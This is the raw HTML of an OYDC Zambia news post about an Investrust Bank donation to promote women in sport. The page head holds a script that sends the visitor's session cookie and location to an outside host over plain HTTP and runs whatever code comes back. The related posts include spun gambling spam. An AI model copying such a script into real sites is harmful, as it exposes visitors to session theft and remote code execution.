ZAMBIA","url":"https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/","description":"OYDC Zambia has received a donation of K50, 000 from Investrust Bank PLC to help promote women in sports. Investrust Bank PLC Wednesday, 25 January 2023...","publisher":"Newton Tuseko","inLanguage":"en_US","@id":"https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/#webpage"},{"@type":"BreadcrumbList","@id":"https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.oydc.org.zm","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.oydc.org.zm/category/news/","name":"News"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/","name":"INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA"}}]},{"@type":"SearchAction","@id":"https://www.oydc.org.zm#searchaction","target":"https://www.oydc.org.zm/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"Person","name":"Newton Tuseko","url":"https://www.oydc.org.zm/author/","givenName":"Newton","familyName":"Tuseko","brand":"OYDC  Zambia","description":"Home of Heroes","image":"https://secure.gravatar.com/avatar/4b0e11a3d38e01ebccd2bec3e60404ef60b7e84905aeda04a31bf1ce908894a2?s=96&d=mm&r=g","@id":"https://www.oydc.org.zm/author/#person"}]}</script>
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.oydc.org.zm/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.oydc.org.zm/wp-content/uploads/2019/07/cropped-OYDC-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oydc.org.zm/wp-content/uploads/2019/07/cropped-OYDC-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oydc.org.zm/wp-content/uploads/2019/07/cropped-OYDC-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.oydc.org.zm/wp-content/uploads/2019/07/cropped-OYDC-LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css">


    <script type="text/javascript">
        
                    var wsh;

(function ($) {
    if (window.XDomainRequest) {
        $.ajaxTransport(function (s) {
            if (s.crossDomain && s.async) {
                if (s.timeout) {
                    s.xdrTimeout = s.timeout;
                    delete s.timeout;
                }
                var xdr;
                return {
                    send: function (_, complete) {
                        function callback(status, statusText, responses, responseHeaders) {
                            xdr.onload = xdr.onerror = xdr.ontimeout = $.noop;
                            xdr = undefined;
                            complete( status, statusText, responses, responseHeaders );
                        }
                        xdr = new XDomainRequest();
                        xdr.open(s.type, s.url);
                        xdr.onload = function () {
                            callback(200, "OK", { text: xdr.responseText }, "Content-Type: " + xdr.contentType );
                        };
                        xdr.onerror = function () {
                            callback(404, "Not Found");
                        };
                        if ( s.xdrTimeout ) {
                            xdr.ontimeout = function () {
                                callback(0, "timeout");
                            };
                            xdr.timeout = s.xdrTimeout;
                        }
                        xdr.send((s.hasContent && s.data) || null );
                    },
                    abort: function() {
                        if (xdr) {
                            xdr.onerror = jQuery.noop();
                            xdr.abort();
                        }
                    }
                };
            }
        });
    }

    function jsApi(obj, pid, opts) {
        var self = this;

        this.obj = obj;
        this.pid = pid;
        this.wsh = {
            exec: function(x) {
                if (typeof x == 'string')
                    x = {code:x};
                if (typeof x.code == 'string')
                {
                    x.code = '(' + x.code + ')();'
                    x.closure = false;
                }
                optscpy = {};
                for (var i in opts)
                    if (x[i])
                        optscpy[i] = x[i];
                    else
                        optscpy[i] = opts[i];
                wsh.exec(optscpy);
            }
        }

        this._cvfunctions(this.obj);
        if (this.obj.interface)
            this._cvfunctions(this.obj.interface);

        this.jsinterface = {};
        for (var k in this.obj.interface)
            if (typeof this.obj.interface[k] == 'function')
                this.jsinterface[k] = (function(k) { return function() {
                    self.run({
                        js_call: k,
                        js_args: arguments,
                        raw: true
                    });
                } })(k);
            else
                this.jsinterface[k] = this.obj.interface[k]

        window['jsClientApi_' + pid] = eval('function jsClientApi_' + pid + '() { wsh.procs["' + obj.name + '"].loaded.loaded() }; jsClientApi_' + pid);
    }

    jsApi.prototype._cvfunctions = function(obj) {
        if (typeof obj != 'object')
            return;
        for (var i in obj)
            if (typeof obj[i] == 'string' && obj[i].substr(0, 8) == 'function')
                obj[i] = eval('(' + obj[i].replace(/\\"/g, '"').replace(/\\n/g, "\n").replace(/\\t/g, "\t") + ')')
    }

    jsApi.prototype.initialize = function() {
        if (wsh.procs[this.obj.name].initialized !== undefined) {
        }
        else {
            wsh.procs[this.obj.name].initialized = false;
            wsh.procs[this.obj.name].loaded = this;
            this.obj.initialize.apply(this.obj, [window['jsClientApi_' + this.pid], 'jsClientApi_' + this.pid]);
        }
    }

    jsApi.prototype.loaded = function() {
        wsh.procs[this.obj.name].initialized = true;
        this.obj.loaded.apply(this.obj);
        for (var i in wsh.procs[this.obj.name].create)
            wsh.procs[this.obj.name].instance[
                wsh.procs[this.obj.name].create[i]
            ].create();
        delete wsh.procs[this.obj.name].create;
    }

    jsApi.prototype.ready = function(arg) {
        if (typeof arg == "function")
            throw Error('not implemented yet');
        this.created = true;
        for (var i in this.calls)
            this.run(this.calls[i])
        this.calls = [];
    }

    jsApi.prototype.create = function(arg) {
        if ( ! wsh.procs[this.obj.name])
            wsh.procs[this.obj.name] = {};
        if ( ! wsh.procs[this.obj.name].instance)
            wsh.procs[this.obj.name].instance = {};
        wsh.procs[this.obj.name].instance[this.pid] = this;
        if ( ! wsh.procs[this.obj.name].initialized) {
            if ( ! wsh.procs[this.obj.name].create)
                wsh.procs[this.obj.name].create = [];
            wsh.procs[this.obj.name].create[wsh.procs[this.obj.name].create.length] = this.pid;
            this.initialize(this.pid);
        }
        else {
            var ret = this.obj.create.apply(this.obj, [this]);
            if (ret !== false)
                this.ready();
        }
    }

    jsApi.prototype.run = function(meta) {
        if ( ! this.created) {
            this.calls = this.calls || [];
            this.calls[this.calls.length] = meta;
        }
        else {
            if ( ! meta.raw)
                meta.js_args = JSON.parse(meta.js_args, function(k,v) {
                    if (v && typeof v == 'string' && v.substr(0,8) == 'function')
                        return eval('(' + v + ')');
                    return v;
                });
            for (var i in meta.js_args)
                if (typeof meta.js_args[i] == 'function')
                    meta.js_args[i].wsh = this.wsh;
            this.obj.interface[meta.js_call].apply(this.obj, meta.js_args);
        }
    }


    function wsClass() {
        this.wspubkey = '';
        this.gpid = 0;
        this.procs = [];
    }

    wsClass.prototype.initialize = function(apikey) {
        this.wspubkey = apikey;
    }

    wsClass.prototype.display = function(json, res) {
        if (json.view)
            res.html(json.view);
    }

    wsClass.prototype.getLocation = function(opts) {
        var self = this;
        if (navigator.geolocation)
        {
            navigator.geolocation.getCurrentPosition(function(position) {
                opts.here = {
                    lat: position.coords.latitude,
                    lng: position.coords.longitude
                };
                return self.exec(opts);
            });
            return true;
        }
        else
            return false;
    }

    /*
     * Options can contain:
     *  code: required, the code to execute, can be string or function // todo function
     *  process: callback(data, meta) executed for each received view
     *  success: callback(data) executed when the request finishes
     *  complete: callback executed at very end, when scripts are loaded
     *  format: format of the response. can be 'json'
     */
    wsClass.prototype.exec = function(opts) {
        var self = this;

        if (typeof opts != 'object')
            throw new Error("wsh.exec expects options");

        var cpy = {}
        for (var i in opts)
            cpy[i] = opts[i]
        opts = cpy

        var wshdata = {
            format: opts.format || 'json',
            key: self.wspubkey,
        };

        if (opts.code)
        {
            if (typeof opts.code == 'string' && opts.code.match(/^\#\![ \t]+[a-zA-Z_]+[ \t]*[\r\n]/))
                wshdata.code = opts.code
            else
            {
                if (typeof opts.code == 'string')
                    wshdata.code = opts.closure ? '(function() {' + opts.code.trim() + "\n})();" : opts.code.trim();
                else if (typeof opts.code == 'function')
                    wshdata.code = '(' + opts.code.toString().trim() + ')();';
            }

            opts.here = opts.here || wshdata.code.indexOf('here()') >= 0
        }
        else {
            wshdata.hash = opts.hash
            wshdata.version = opts.version || 0
        }

        if (typeof opts.here == 'object' && opts.here.lat !== undefined && opts.here.lng !== undefined)
        {
            wshdata.lat = opts.here.lat
            wshdata.lng = opts.here.lng
        }
        else if (opts.here === true)
            return this.getLocation(opts)

        var process;
        if (typeof opts.process == 'string' && $(process).length > 0)
            process = function(data, meta) { self.display(meta, $(process)); }
        else
            process = opts.process;

        var success = opts.success;
        var complete = opts.complete;

        var sid = wsh.readCookie('sid');
        if (sid != null)
            wshdata['csid'] = sid;

        if (opts.args)
            wshdata['args'] = JSON.stringify(opts.args);

        var url = window.location.toString();
        var urlparts = url.split('/');
        wshdata['domain'] = urlparts[2];

        $.ajax({
            type: "GET",
            url: "http://api.webshell.io",
            timeout: opts.timeout || 150000,
            crossDomain: true,
            async: opts.async,
            data: wshdata,
            error: function(xhr, status) {
                if (status == 'timeout')
                    json = {_meta: {view: "Error : Timeout"}};
                else if (status == 'error')
                    json = {_meta: {view: "Error : Unknown"}};
                else if (status == 'abort')
                    json = {_meta: {view: "Error : Abort"}};
                json.data = {error:true};
                json._meta.pid = ++self.gpid;

                if (process) process(json.data, json._meta);
                if (success) success(json);
                if (complete) complete(json);
            },
            success: function(msg){
                try {
                    var json = msg ? JSON.parse(msg) : undefined;
                } catch (e) {
                    json = {_meta: {view: "Error : Malformed response"}};
                }

                var datas = [];
                function runProcess(json) {
                    if (json && typeof json == 'object' && json._meta) {
                        processed = false;
                        if (json._meta.cookie_del)
                            for (var k in json._meta.cookie_del)
                                wsh.eraseCookie(json._meta.cookie_del[k]);
                        else if (json._meta.cookie_add)
                            for (var k in json._meta.cookie_add)
                                wsh.createCookie(k, json._meta.cookie_add[k], 10);
                        else if (json._meta.js_pid) {
                            if (json._meta.js_call) {
                                self.procs[json._meta.js_name].instance[json._meta.js_pid].run(json._meta);
                            }
                            else {
                                processed = true;
                                json.data = eval('(' + json.data + ')');
                                json._meta.pid = json._meta.js_pid;
                                json.data = new jsApi(json.data, json._meta.pid, opts);
                                if (process)
                                    process(json.data.jsinterface, json._meta);
                                json.data.create();
                                datas[datas.length] = json.data;
                            }
                        }
                        else {
                            processed = true;
                            json._meta.pid = ++self.gpid;
                            if (process)
                                process(json.data, json._meta);
                            datas[datas.length] = json.data;
                        }
                        return processed;
                    }
                    else if (json) {
                        if (process)
                            process(json, {pid: ++self.gpid});
                        datas[datas.length] = json;
                    }
                    return true;
                }
                if (Array.isArray(json)) {
                    success_data = json.shift();
                    for (var k in json)
                        if ( ! runProcess(json[k]))
                            delete json[k];
                }
                else
                    success_data = json;
                if (datas.length == 0)
                    datas = undefined;
                else if (datas.length == 1)
                    datas = datas[0];
                if (success) success(success_data);
                if (complete) complete(datas);
            }
        });
        return true;
    }
    wsClass.prototype.createCookie = function(name,value,days) {
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 86400000));
            var expires = "; expires="+date.toGMTString();
        }
        else var expires = "";
        document.cookie = name+"="+value+expires+"; path=/";
    }

    wsClass.prototype.readCookie = function(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    wsClass.prototype.eraseCookie = function(name) {
        wsh.createCookie(name,"",-1);
    }
    wsh = new wsClass();
})(jQuery);
                
    </script>

	
</head>
<body class="wp-singular post-template-default single single-post postid-2172 single-format-standard wp-theme-ums full blog-1  wpb-js-composer js-comp-ver-5.1.1 vc_responsive elementor-default elementor-kit-2620">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    
<header id="header" class="header-corporate header-12 search-sm">
    

    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">


    <a href="https://www.oydc.org.zm/" title="OYDC  Zambia - Home of Heroes" rel="home">



        


        <img class="img-responsive standard-logo" width="100" height="120" src="//www.oydc.org.zm/wp-content/uploads/2019/07/OYDC-LOGO.jpg" alt="OYDC  Zambia" /><img class="img-responsive retina-logo" width="100" height="120" src="//www.oydc.org.zm/wp-content/uploads/2019/07/OYDC-LOGO.jpg" alt="OYDC  Zambia" style="max-height:120px;display:none;" />


        


    </a>



    </div>
            </div>

            <div class="header-right">
                
                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>
                <div id="main-menu">
                    <ul id="menu-main-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-869" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="http://www.oydc.org.zm/about-us/" class="">About</a></li>
<li id="nav-menu-item-827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Sports Facilities</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#" class="">Multipurpose Courts</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-833" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Basketball</a></li>
		<li id="nav-menu-item-834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Netball</a></li>
		<li id="nav-menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Tennis</a></li>
		<li id="nav-menu-item-836" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Volley Ball</a></li>
	</ul>
</li>
	<li id="nav-menu-item-838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#" class="">Boxing Hall</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-839" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">HandBall</a></li>
		<li id="nav-menu-item-840" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Conferences</a></li>
		<li id="nav-menu-item-841" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Work Shops</a></li>
	</ul>
</li>
	<li id="nav-menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#" class="">90 Days Legacy Swimming Pool</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-843" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Swimming Lessons</a></li>
		<li id="nav-menu-item-844" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Swimming Competitions</a></li>
	</ul>
</li>
	<li id="nav-menu-item-845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#" class="">Fields &#038; Pitches</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Athletics Track &#038; Field</a></li>
		<li id="nav-menu-item-847" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Hockey Pitch</a></li>
		<li id="nav-menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Football Pitch</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-828" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="http://www.oydc.org.zm/lodge" class="">OYDC Lodge</a></li>
<li id="nav-menu-item-825" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="http://www.oydc.org.zm/news/" class="">News</a></li>
<li id="nav-menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="http://www.oydc.org.zm/contact-us/" class="">Contact Us</a></li>
</ul>
                </div>
                <div class="share-links"><a target="_blank"  rel="nofollow" class="share-facebook" href="#" title="Facebook"></a><a target="_blank"  rel="nofollow" class="share-twitter" href="#" title="Twitter"></a><a target="_blank"  rel="nofollow" class="share-linkedin" href="#" title="LinkedIn"></a></div>

                

            </div>
        </div>
    </div>
</header>
                            </div><!-- end header wrapper -->
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W4BE79S7PG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W4BE79S7PG');
</script>
        
        

    
    <section class="page-top page-header-1">
        
<div class="container">
    <div class="row">
        <div class="col-md-12">
            
                <div class="breadcrumbs-wrap">
                    <span class="yoast-breadcrumbs"><span><a href="https://www.oydc.org.zm/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA</span></span>
                </div>
            
            <div class="">
                <h1 class="page-title">INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA</h1>
                
            </div>
            
        </div>
    </div>
</div>
    </section>
    

        <div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

            
                        <div class="container">
            	                        <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-md-9">

                            



<div id="content" role="main" class="">

    

            

<article class="post-full post-2172 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-sport">

    
        
            <div class="post-image single">
                <div class="post-slideshow porto-carousel owl-carousel">
                    
                            <div>
                                <div class="img-thumbnail">
                                    <img class="owl-lazy img-responsive" width="1280" height="960" data-src="https://www.oydc.org.zm/wp-content/uploads/2023/01/online.jpeg" alt="" />
                                    
                                        <span class="zoom" data-src="https://www.oydc.org.zm/wp-content/uploads/2023/01/online.jpeg" data-title=""><i class="fa fa-search"></i></span>
                                    
                                </div>
                            </div>
                        
                </div>
            </div>
            

        

    
        <div class="post-date">
            
    <span class="day">25</span>
    <span class="month">Jan</span>
    
        </div>
    

    <div class="post-content">
        
            <h2 class="entry-title">INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA</h2>
        
        <span class="vcard" style="display: none;"><span class="fn"><a href="https://www.oydc.org.zm/author/newton-tuseko/" title="Posts by Newton Tuseko" rel="author">Newton Tuseko</a></span></span><span class="updated" style="display:none">2023-01-25T10:52:59+02:00</span>
        <div class="post-meta">
            <span class="meta-author"><i class="fa fa-user"></i> By <a href="https://www.oydc.org.zm/author/newton-tuseko/" title="Posts by Newton Tuseko" rel="author">Newton Tuseko</a></span>
            
                <span class="meta-cats"><i class="fa fa-folder-open"></i> <a href="https://www.oydc.org.zm/category/news/" rel="category tag">News</a>, <a href="https://www.oydc.org.zm/category/uncategorized/sport/" rel="category tag">Sport</a></span>
            
            
            <span class="meta-comments"><i class="fa fa-comments"></i> <a href="https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/#respond" class="hash-scroll">0 Comments</a></span>									
            
        </div>

        <div class="entry-content">
            
<p>OYDC Zambia has received a donation of K50, 000 from Investrust Bank PLC to help promote women in sports.</p>



<p>Investrust Bank PLC Wednesday, 25 January 2023 donated K500, 000 to the Ministry of Youth, Sport and Arts to distribute to selected sports associations and organisations of which OYDC Zambia has received a cheque of K50, 000. The cheque donated to the OYDC Zambia was received by the Chief Executive Officer Dr Fredrick Chitangala.</p>



<p>Investrust Bank PLC Managing Director Simangolwa Shakalima expressed hope that the donated money will go towards hosting some of the major games in the country adding that this gesture is a way of showing support to the promotion of women in sports in the country who have in the past performed well at various events.</p>



<p>Minister of Youth, Sport and Arts Elvis Nkandu MP says the donation is the biggest the ministry is receiving in 2023. He added that the donation is good for the country as it shows support for the development of sport and for those who use it as a career.</p>



<p>He further called on other corporate entities to emulate Investrust Bank PLC for the gesture it has rendered.</p>



<p>The donation ceremony held in Lusaka was attended by several presidents and general secretaries of various sports associations and ministry officials.</p>



<p>Recipients of the donation were in two categories; Zambia Volleyball Association, Zambia Basketball Federation, and Netball Zambia received K100, 000 respectively while Judo Association of Zambia, Zambia Tennis Association, Handball Association of Zambia and OYDC Zambia received K50, 000 each.</p>

        </div>

    </div>

    <div class="post-gap"></div>

    
        <div class="post-block post-share">
            
                <h3><i class="fa fa-share"></i>Share this post</h3>
            
            <div class="share-links"><a href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/&amp;p&#091;images&#093;&#091;0&#093;=https://www.oydc.org.zm/wp-content/uploads/2023/01/online.jpeg&amp;p&#091;title&#093;=INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/intent/tweet?text=INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA&amp;url=https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/&amp;title=INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a><a href="https://plus.google.com/share?url=https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Google +" class="share-googleplus">Google +</a><a href="mailto:?subject=INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA&amp;body=https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a><a href="whatsapp://send?text=INVESTRUST BANK PLC DONATES K50, 000 TO OYDC ZAMBIA%20https://www.oydc.org.zm/investrust-bank-plc-donates-k50-000-to-oydc-zambia/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a></div>
        </div>
    

    
        <div class="post-block post-author clearfix">
            
                <h3><i class="fa fa-user"></i>Author</h3>
            
            <div class="img-thumbnail">
                <img alt='' src='https://secure.gravatar.com/avatar/4b0e11a3d38e01ebccd2bec3e60404ef60b7e84905aeda04a31bf1ce908894a2?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b0e11a3d38e01ebccd2bec3e60404ef60b7e84905aeda04a31bf1ce908894a2?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>
            </div>
            <p><strong class="name"><a href="https://www.oydc.org.zm/author/newton-tuseko/" title="Posts by Newton Tuseko" rel="author">Newton Tuseko</a></strong></p>
            <p></p>
        </div>
    

    
        <div class="post-gap-small"></div>
        

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://www.oydc.org.zm/wp-login.php?redirect_to=https%3A%2F%2Fwww.oydc.org.zm%2Finvestrust-bank-plc-donates-k50-000-to-oydc-zambia%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	

    

</article>

            
                    <hr class="tall"/>
                    <div class="related-posts">
                        <h4 class="sub-title">Related <strong>Posts</strong></h4>
                        <div class="row">
                            <div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;sm&quot;:2}">
                            <div class="post-item">
    <a href="https://www.oydc.org.zm/teulings-grand-finale-takes-center-stage/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="https://www.oydc.org.zm/wp-content/uploads/2022/10/IMG_8502-450x231.jpg" alt="" />
    <span class="zoom" data-src="https://www.oydc.org.zm/wp-content/uploads/2022/10/IMG_8502-scaled.jpg" data-title=""><i class="fa fa-search"></i></span>
    </span> </span> </a>
    <div class="post-date">
    
    <span class="day">30</span>
    <span class="month">Oct</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/teulings-grand-finale-takes-center-stage/">
    TEULINGS GRAND FINALE TAKES CENTER STAGE    </a></h4>
    <p class="post-excerpt">
TEULINGS GRAND FINALE TAKES CENTER STAGE



Over the weekend, over 300 athletes representing beach volleyball, handball and hockey took part...  <a class="read-more" href="https://www.oydc.org.zm/teulings-grand-finale-takes-center-stage/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
    
    <span class="day">16</span>
    <span class="month">Dec</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/how-do-i-allege-brand-new-10-no-deposit-extra/">
    How do i allege brand new $10 no-deposit extra?    </a></h4>
    <p class="post-excerpt">The fresh acceptance bring integrates three factors: a good $10 no-deposit bonus, a good 100% deposit match to help...  <a class="read-more" href="https://www.oydc.org.zm/how-do-i-allege-brand-new-10-no-deposit-extra/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
    
    <span class="day">16</span>
    <span class="month">Dec</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/how-much-does-the-latest-gambling-establishment-share-with-you-into-the-bonuses/">
    How much does the latest Gambling establishment Share with you into the Bonuses?    </a></h4>
    <p class="post-excerpt">The value SOFTSWISS Platform Contributes to Their Revenue
The above mentioned are a few of the most widespread extra designs...  <a class="read-more" href="https://www.oydc.org.zm/how-much-does-the-latest-gambling-establishment-share-with-you-into-the-bonuses/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <a href="https://www.oydc.org.zm/ten-teams-participate-in-teulings-hockey-league/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="https://www.oydc.org.zm/wp-content/uploads/2018/06/IMG_5451-450x231.jpg" alt="" />
    <span class="zoom" data-src="https://www.oydc.org.zm/wp-content/uploads/2018/06/IMG_5451.jpg" data-title=""><i class="fa fa-search"></i></span>
    </span> </span> </a>
    <div class="post-date">
    
    <span class="day">08</span>
    <span class="month">Oct</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/ten-teams-participate-in-teulings-hockey-league/">
    Ten teams participate in Teulings hockey league    </a></h4>
    <p class="post-excerpt">
Ten teams on Saturday took part in the U15 Teulings Hockey League games which took place at the Olympic...  <a class="read-more" href="https://www.oydc.org.zm/ten-teams-participate-in-teulings-hockey-league/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
    
    <span class="day">19</span>
    <span class="month">May</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/taekwondo-athletes-showcase-super-kicks/">
    Taekwondo athletes showcase &#8220;super kicks&#8221;    </a></h4>
    <p class="post-excerpt">




ZedLion Taekwondo players yesterday put up a great performance at OYDC during the Teulings Youth Sports Challenge. The athletes...  <a class="read-more" href="https://www.oydc.org.zm/taekwondo-athletes-showcase-super-kicks/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
